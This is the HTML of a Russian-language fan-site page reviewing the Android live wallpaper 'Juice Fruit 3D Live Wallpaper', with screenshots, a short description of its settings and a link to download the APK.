href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Juice Fruit 3D Live Wallpaper &#8212; сочные ягоды и фрукты</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/zhivye-oboi/ rel="nofollow">Живые обои</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">3778</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">hosrow89</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify;"><b>Juice Fruit 3D Live Wallpaper &#8212; это очень летние живые обои для Android с яркими фруктами и ягодами.</b> При взгляде на них сразу же вспоминается отдых в жарких странах и прохладительные коктейли.<span id="more-35775"></span></p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55.png"><img class="aligncenter size-medium wp-image-35777" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Настройки - Juice Fruit 3D Live Wallpaper бесплатно для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-35777" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55-260x462.png" alt="Настройки - Juice Fruit 3D Live Wallpaper бесплатно для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-14-59-55.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a>Дольки фруктов очень медленно и плавно пролетают вниз на красном фоне с капельками воды. Качество детализации очень высокое, что очень радует.</p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26.png"><img class="size-medium wp-image-35778 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Фрукты - Juice Fruit 3D Live Wallpaper бесплатно для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26-260x462.png" /><noscript><img class="size-medium wp-image-35778 alignleft" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26-260x462.png" alt="Фрукты - Juice Fruit 3D Live Wallpaper бесплатно для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-00-26.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32.png"><img class="aligncenter size-medium wp-image-35779" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Киви - Juice Fruit 3D Live Wallpaper бесплатно для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-35779" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32-260x462.png" alt="Киви - Juice Fruit 3D Live Wallpaper бесплатно для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/07/Screenshot_2014-07-27-15-01-32.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a>Настройки позволяют выбрать размер текстур, количество фруктов, скорость и размер. Еще одним примером обоев, которые будут напоминать вам о жарких странах является <a href="https://samsung-galaxy.mobi/beach-lwp-lazurnyiy-bereg/">Beach LWP</a>.</p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/07/com.nutcookies.wallpaper.juicyfruit-1-v1.0.apk">Скачать с сайта</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/hosrow89/" rel="nofollow">hosrow89</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="35775" data-total="2" data-rating="10" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:100%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(2 голоса, среднее: 5 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133480 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128744 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98434 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"35775","nonce":"ae9322219f","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=0c7e83ea4d&redirect_to=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/"},"post":{"id":35775,"permalink":"https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/juice-fruit-3d-live-wallpaper\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fjuice-fruit-3d-live-wallpaper%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script 